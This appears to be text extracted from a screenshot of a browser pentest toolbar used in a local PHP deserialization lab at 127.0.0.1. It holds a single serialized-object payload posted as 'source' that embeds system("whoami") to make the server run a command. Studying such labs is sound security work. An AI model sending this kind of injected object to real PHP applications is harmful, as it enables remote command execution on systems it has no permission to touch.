 127.0.0.1:8081/security/unserial/basic.php
fuckyou\zfy
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Ha
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:8081/security/unserial/basic.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
source=O:4:"Test":2:{s:5:"phone";s:17:"system("whoami");";s:2:"ip";s:0:"";}